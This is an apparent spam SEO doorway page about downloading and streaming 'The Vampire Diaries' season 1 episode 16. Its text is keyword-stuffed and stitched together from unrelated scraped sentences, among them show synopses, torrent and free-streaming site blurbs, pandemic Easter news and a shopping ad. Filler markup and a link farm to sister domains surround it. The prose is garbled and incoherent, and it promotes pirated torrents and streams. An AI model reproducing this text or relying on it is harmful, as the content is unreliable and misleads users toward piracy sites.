

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/421.html
body_size: 3703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/421.html" /><title>11 cameras saison 1 vampire diaries download vf episode 16</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- umribmi --><div class="forpersness"></div><div class="liolemi" id="snapreksa"></div><div class="ciouculli" id="etviaga"></div><!-- sutcoso --><!-- siemokat --><!-- chtigcodi --><div class="ristcrevsyn" id="hacuri"></div><!-- recsiwins --><div class="wailamma"></div><div class="compdedcia" id="pecbanu"></div><div class="fundmirep" id="lacomti"></div><div class="ntonconla"></div><div class="flowphocou"></div><h1>11 cameras saison 1 vampire diaries download vf episode 16</h1><!-- umribmi --><div class="forpersness"></div><div class="liolemi" id="snapreksa"></div><div class="ciouculli" id="etviaga"></div><!-- sutcoso --><!-- siemokat --><!-- chtigcodi --><div class="ristcrevsyn" id="hacuri"></div><!-- recsiwins --><div class="wailamma"></div><div class="compdedcia" id="pecbanu"></div><p>Mick alex oloughlin, august rush became a vampire in the 1950s when his. Hilarie burton joined the cast as a series regular. The vampire diaries tv series 20092017 cast and crew credits, including actors, actresses, directors, writers and. Elena looks just like from years ago the love of damon and stefan. This show came before vampire diaries, the originals, or, true blood. Were sorry but jwapp doesnt work properly without javascript enabled. Watch movies online for free in full hd 1080p fastest streaming and search more than eighty thousands of latest movies online. The vampire diaries 1x01 pilot opening scene youtube. Download vampirediaries season5 torrent at torrentfunk. On february 11, 20, the cw renewed the series for a fifth season. Get the latest slate of new mtv shows jersey shore, teen wolf, teen mom and reality tv classics such as punkd and the hills. Start a free, no commitment 30day trial to watch all of hulus original tv series and movies across various genres, including the handmaids tale, future man, the looming tower, marvels runaways, the path, and many more. Luna doesnt get rid of the feeling that matteo hid something from her, but she can not penetrate him. Vampire diaries saison 1 episode 2 streaming complet vf et.</p> <p>The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Season six follows the characters journey back to each other as they explore the duality of good versus evil inside themselves. Zone warez v3 original zone telechargement gratuit. The season was ordered in january 2017, and filming began that july. In a society that constantly erases lgbtq lives and history, we know about lister because she kept an exhaustive diary of her exploits. Vf vampire diaries saison 6 streaming vostfr 2014 tv. The vampire diaries sixth season delivers exciting new adventures as the show expands its mythology to include new realms and new. Meanwhile, the tension on the next open is rising, because luna is not the only one whose head is occupied with other things. Damon takes a trip to georgia, where he surprises an old flame, bree guest star gina torres standoff, firefly, alias, 24, gossip girl, and enlists her help to. Vampire diaries saison 8 episode 16 spot tv one last.</p> <p>During the 2015 super bowl, nbc aired a 16 second teaser promo for the series. Grant gustin stars as barry, with principal cast members candice patton, danielle panabaker, carlos valdes, keiynan lonsdale, tom cavanagh, and jesse l. Finn captures his brothers spirits, while the vampires remain trapped and their. Vampire diaries this is the show once, seeing at least one series that will not leave you indifferent. We have 46 vampirediaries season5 television torrents for you. In the series premiere, rose hathaway, 17, and her best friend lissa are dragged back to their school, st. The originals, a vampire show about the most powerful vampires in the entire world who move back into their parents house and struggle to maintain power over a few city blocks in a relatively. At school, he meets a handsome stefan salvator a vampire in which he falls in love. List of netflix australia tv shows updated daily finder. Anna brings a surprising guest to pay a visit to damon. The vampire diaries tv series season 1,2,3,4,5,6,7,8 torrent download. Actions of the series the vampire diaries takes place in a town called mystic falls and tell us about the romantic and at the same time places the tragic love story of a man and a vampire elena and stefan.</p> <p>Vampire diaries saison 1 episode 2 vf, vampire diaries saison 1 episode 2 en vf, vampire diaries saison 1 episode 2 vostfr, vampire diaries saison 1. Jul 08, 2017 when lucy decides that she needs to try a new look, her sisters are only delighted to give her a makeover. Jun 09, 2016 stranger thrings season 1 trailer 2016 netflix mysteryseries starring winona ryder subscribe. Stranger things season 1 trailer 2016 new netflix series. Diahann carroll appeared as june, and denise vasi, who appeared in the pilot episode as junes granddaughter cindy, returned as well. French stream voir film streaming complet en streaming. Christians around the world are experimenting with new ways to spend easter, as many countries remain under lockdown to limit the spread of coronavirus. I just made a fan video with the most importants scenes of this episode. Watch the vampire diaries episodes online season 1 2010. Season 1 dvd it was a surprise for a friend who asked for the dvd set. I had the chance to watch the series as well and was impressed with the stories, the detail of the medical data and most of all the characters who become very likeable and entertaining. It hosts 400 plus fulllength tv shows and 3000 plus movies.</p> <p>Please fill out the form below and we will contact you immediately. Enjoy your time watching free movies and tv shows on 0123movies. Watch full episodes of i love lucy, view video clips and full episodes on. Le season premiere est annonce pour le 21 octobre sur. Tvguide has every full episode so you can stayuptodate and watch your favorite show the vampire diaries anytime, anywhere. Tv series online offers hd streaming of top rated tv shows and movies. Telecharger vampire diaries saison 1 complete ou voir en.</p> <p>Online shopping at gearbest for the best cell phones, electronic gadgets, toys, sporting goods, home products and apparel for geeks at unbeatable great prices. Vampire diaries saison 1 episode 16 streaming complet vf et vostfr gratuit stream complet. With nina dobrev, paul wesley, ian somerhalder, kat graham. Newlyaired tv shows will be available shortly on tv series online. However, stefan has brother damon, who unexpectedly appears in the city. In some places, traditions go on in defiance of the restrictions. The official website for the wire on hbo, featuring full episodes online, interviews, schedule information and episode guides. The vampire diaries saison 8 french hdtv download torrent tpb. The sixth season of game of thrones finally sees the mother of dragons heading toward her birthright. Vampire diaries saison 1 episode 2 streaming complet vf et vostfr gratuit stream complet. The vampire diaries season 1 episode 11 rotten tomatoes. Heroes reborn is an american television miniseries with episode which premiered on september 24, 2015, as a continuation of the nbc science fiction serial drama series heroes. Here you can download the vampire diaries all seasons all episodes torrent with english subtitles, yify, kickass, eztv.</p> <p>Oct 10, 2018 where to watch the walking dead online. Series creator tim kring returned as executive producer. Martin also returning from previous seasons, and are joined by neil sandilands. The lives, loves, dangers and disasters in the town. The loud house lucys new look nickelodeon uk youtube. The full story of damon salvatore and elena gilbert 1x01 8x16. Cersei has her most successful and malevolent triumphs to date, and oddly, you will find yourself rooting for her at times. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Film streaming gratuit hd en vf et vostfr, serie et manga. Stefan same 164 year old vampire, who returned home after long wanderings. Complete list of netflix india tv shows updated daily finder in. The vampire diaries season 1 episode season online.</p> <p>The originals season 2 episode 11 elijah told klaus. Elena quite a normal girl who lost her parents in a car accident, and educate his younger brother. I would recommend this to anyone wondering about bones. Trapped in adolescent bodies, feuding vampire brothers stefan and damon vie for the affection of captivating. Join the conversation and connect with cbs s i love lucy. Vampire diaries season 1 episode 2 recap miss1vogue. French stream voir film streaming complet en streaming vf gratuit.</p> <p>An idealistic young doctor, devon pravesh manish dayal, gets a rough reality check when he begins his first day under the supervision of brilliant senior resident conrad hawkins matt czuchry. Many congregations have been attending remote services online, while their clergy preach to cameras in empty churches. Enjoy exclusive amazon originals as well as popular movies and tv shows. Michael malarkey joins the cast as enzo, an old vampire friend from damons past, and matt davis reprises his role as alaric saltzman, recently returned from the other side. Featuring a hot ensemble cast, the fourth season starts off with everything in transition. Vampire diaries saison 8 episode 2 teaser vo teaser. The originals season 2 episode 11 elijah told klaus about tatia like and subscribe for more videos ep 11. The vampire diaries season 4 episode 14 recap youtube. Latest daily aired movies and episodes full online. Person of interest is an american science fiction crime drama television series that aired on cbs from september 22, 2011, to june 21, 2016, its five seasons comprising 103 episodes. The pilot episode attracted the largest audience for the cw of any series premiere since the network began in 2006. Watch all episodes of season 1 of the vampire diaries. Vampire diaries saison 1 episode 16 streaming complet vf.</p><!-- umribmi --><div class="forpersness"></div><div class="liolemi" id="snapreksa"></div><div class="ciouculli" id="etviaga"></div><!-- sutcoso --><!-- siemokat --><a href="https://inmancaeles.web.app/1068.html">1068</a> <a href="https://inmancaeles.web.app/866.html">866</a> <a href="https://inmancaeles.web.app/1200.html">1200</a> <a href="https://inmancaeles.web.app/1321.html">1321</a> <a href="https://inmancaeles.web.app/575.html">575</a> <a href="https://inmancaeles.web.app/550.html">550</a> <a href="https://inmancaeles.web.app/1602.html">1602</a> <a href="https://inmancaeles.web.app/540.html">540</a> <a href="https://inmancaeles.web.app/855.html">855</a> <a href="https://inmancaeles.web.app/303.html">303</a> <a href="https://inmancaeles.web.app/117.html">117</a> <a href="https://inmancaeles.web.app/1525.html">1525</a> <a href="https://inmancaeles.web.app/448.html">448</a> <a href="https://inmancaeles.web.app/813.html">813</a> <a href="https://inmancaeles.web.app/1522.html">1522</a> <a href="https://inmancaeles.web.app/24.html">24</a> <a href="https://inmancaeles.web.app/1339.html">1339</a> <a href="https://inmancaeles.web.app/951.html">951</a> <a href="https://inmancaeles.web.app/451.html">451</a> <a href="https://inmancaeles.web.app/151.html">151</a> <a href="https://inmancaeles.web.app/1141.html">1141</a> <a href="https://inmancaeles.web.app/756.html">756</a> <a href="https://inmancaeles.web.app/81.html">81</a> <a href="https://inmancaeles.web.app/367.html">367</a> <a href="https://inmancaeles.web.app/1355.html">1355</a> <a href="https://inmancaeles.web.app/1513.html">1513</a> <a href="https://inmancaeles.web.app/1506.html">1506</a> <a href="https://inmancaeles.web.app/1378.html">1378</a> <a href="https://inmancaeles.web.app/208.html">208</a> <a href="https://inmancaeles.web.app/151.html">151</a> <a href="https://inmancaeles.web.app/620.html">620</a> <a href="https://inmancaeles.web.app/744.html">744</a> <a href="https://inmancaeles.web.app/675.html">675</a> <a href="https://inmancaeles.web.app/930.html">930</a> <a href="https://inmancaeles.web.app/383.html">383</a> <a href="https://inmancaeles.web.app/521.html">521</a> <a href="https://casleuplanan.web.app/1194.html">1194</a> <a href="https://moisynthpowhu.web.app/913.html">913</a> <a href="https://ermasober.web.app/1222.html">1222</a> <a href="https://tragpaisingli.web.app/756.html">756</a> <a href="https://lylyleca.web.app/296.html">296</a> <a href="https://rairoudousla.web.app/863.html">863</a> <a href="https://stockitspebbmic.web.app/106.html">106</a><!-- umribmi --><div class="forpersness"></div><div class="liolemi" id="snapreksa"></div><div class="ciouculli" id="etviaga"></div><!-- sutcoso --><!-- siemokat --><!-- chtigcodi --><div class="ristcrevsyn" id="hacuri"></div><!-- recsiwins --><div class="wailamma"></div></body></html>